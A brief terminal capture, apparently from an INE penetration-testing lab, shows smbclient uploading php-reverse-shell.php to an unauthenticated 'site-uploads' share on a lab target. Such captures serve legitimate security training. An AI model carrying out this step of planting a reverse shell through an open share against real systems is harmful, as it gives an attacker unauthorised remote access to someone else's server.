 ┌──(root㉿INE)-[~]
└─# smbclient //target2.ine.local/site-uploads
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put php-reverse-shell.php
putting file php-reverse-shell.php as \php-reverse-shell.php (487.7 kb/s)
(average 487.7 kb/s)
smb: \>